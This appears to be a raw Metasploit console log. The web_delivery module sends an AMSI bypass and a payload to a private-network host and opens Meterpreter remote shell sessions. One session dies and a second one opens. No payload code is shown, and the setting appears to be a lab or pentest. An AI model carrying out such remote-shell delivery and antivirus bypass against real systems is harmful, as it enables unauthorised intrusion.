 msf6 exploit(multi/script/web_delivery) >
[*] 192.168.52.1     web_delivery - Delivering AMSI Bypass (1405 bytes)
[*] 192.168.52.1     web_delivery - Delivering Payload (3733 bytes)
[*] Sending stage (200774 bytes) to 192.168.52.1
[*] Meterpreter session 1 opened (192.168.52.128:3334 -> 192.168.52.1:14395) at 2023-12-12 19:06:22 +0800
[*] 192.168.52.1 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/script/web_delivery) >
[*] 192.168.52.1     web_delivery - Delivering AMSI Bypass (1391 bytes)
[*] 192.168.52.1     web_delivery - Delivering Payload (3686 bytes)
[*] Sending stage (200774 bytes) to 192.168.52.1
[*] Meterpreter session 2 opened (192.168.52.128:3334 -> 192.168.52.1:14403) at 2023-12-12 19:06:51 +0800
msf6 exploit(multi/script/web_delivery) >